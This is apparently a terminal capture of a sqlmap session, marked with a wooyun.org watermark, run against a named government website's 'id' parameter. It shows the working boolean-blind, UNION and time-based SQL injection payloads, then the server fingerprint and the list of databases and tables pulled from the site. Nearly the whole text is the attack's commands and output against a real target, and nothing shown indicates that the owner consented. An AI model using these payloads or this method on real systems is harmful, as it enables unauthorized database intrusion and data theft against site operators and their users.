 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/zwftcontent.php?id=25199 --
tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:58:13
[11:58:13] [INFO] resuming back-end DBMS 'mysql'
[11:58:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=25199 AND 4990=4990
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: id=25199 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, N
ULL, CONCAT(0x3a6377613a,0x56637a67687a5050547a,0x3a65656d3a), NULL, NULL, NULL,
 NULL, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=25199 AND SLEEP(5)
---
[11:58:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[11:58:14] [INFO] fetching database names
[11:58:14] [INFO] the SQL query used returns 2 entries
[11:58:14] [INFO] resumed: "information_schema"
[11:58:14] [INFO] resumed: "szgov"
[11:58:15] [INFO] fetching tables for databases: 'information_schema, szgov'
[11:58:15] [WARNING] reflective value(s) found and filtering out
[11:58:15] [INFO] the SQL query used returns 31 entries
[11:58:17] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[11:58:18] [INFO] retrieved: "information_schema","COLLATIONS"
[11:58:19] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[11:58:20] [INFO] retrieved: "information_schema","COLUMNS"
[11:58:21] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[11:58:22] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[11:58:23] [INFO] retrieved: "information_schema","ROUTINES"
[11:58:24] [INFO] retrieved: "information_schema","SCHEMATA"
[11:58:25] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[11:58:26] [INFO] retrieved: "information_schema","STATISTICS"
[11:58:27] [INFO] retrieved: "information_schema","TABLES"
[11:58:28] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[11:58:29] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[11:58:30] [INFO] retrieved: "information_schema","TRIGGERS"
[11:58:31] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[11:58:32] [INFO] retrieved: "information_schema","VIEWS"
www.wooyun.org